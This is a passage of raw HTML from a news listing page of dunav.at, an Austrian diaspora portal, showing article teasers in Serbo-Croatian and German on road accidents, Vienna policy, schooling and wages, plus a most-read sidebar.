            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:32:23+01:00">23/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Davor je radio kao vozač za firmu iz Zagreba kada je došlo do stravične nesreće u tunelu u Austriji....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106593 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/b_260122100-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark">Beč usvojio Povelju o digitalnim pravima djece i mladih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T13:45:13+01:00">23/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Ovaj dokument predstavlja prekretnicu u evropskoj lokalnoj politici, jer po prvi put na sistematičan način definiše kako grad treba...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106589 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/images_2025_08_5d69f65b-4f76-47b0-8eed-095f2445a5f4_900x492-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark">Austrija skraćuje ljetni raspust učenicima koji ne znaju dobro njemački jezik</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T10:50:16+01:00">23/01/2026</time><time class="updated" datetime="2026-01-23T10:50:36+01:00">23/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                „Njemački je ključ za napredak u obrazovanju i njemački je ključan za uspješan život u Austriji“, rekao je ministar...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/vozac_11zon-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Autor objave, radnik iz Bosne i Hercegovine koji se pre četiri meseca preselio iz Nemačke u Austriju zbog porodice,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106583 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/Schwerer-Unfall-auf-der-A5-Gaffer-drehen-Videos-und-behindern-die-Rettung_reference_4_3-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark">Tragödie: Kroate (34) stirbt nach Frontalzusammenstoß mit dem Auto eines anderen Kroaten (44)</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:40:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:36:11+01:00">22/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die Landespolizeidirektion Steiermark berichtete über den tödlichen Verkehrsunfall, der sich in Altenmarkt bei St. Gallen im Bezirk Liezen ereignete. Am Freitag gegen 17:40 Uhr...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106580 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/male-electrician-works-switchboard-with-electrical-connecting-cable-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark">Familie in Wien erhält Stromrechnung von fast 1.000 Euro</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T16:29:08+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106576 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-welt">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/policija-austrija-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark">Obduktionsergebnisse des an der Grenze in Österreich gefundenen Babys liegen vor</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:08:02+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T16:08:25+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
